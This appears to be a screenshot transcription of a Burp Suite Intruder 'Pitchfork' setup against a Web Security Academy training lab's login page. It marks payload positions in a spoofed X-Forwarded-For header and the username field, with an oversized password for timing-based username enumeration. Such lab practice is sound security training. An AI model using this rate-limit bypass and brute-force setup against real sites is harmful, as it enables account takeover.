 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a93002b0478aefc8491041400ba0034.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0a93002b0478aefc8491041400ba0034.web-security-academy.net
3 X-Forwarded-For: 1.1.1.§1§
4 Cookie: session=Z0oYDq6bl19s91CY7YLAbsL1zyny5dcL
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin: https://0a93002b0478aefc8491041400ba0034.web-security-academy.net
12 Dnt: 1
13 Referer: https://0a93002b0478aefc8491041400ba0034.web-security-academy.net/login
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 username=§test§&password=
testtesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttest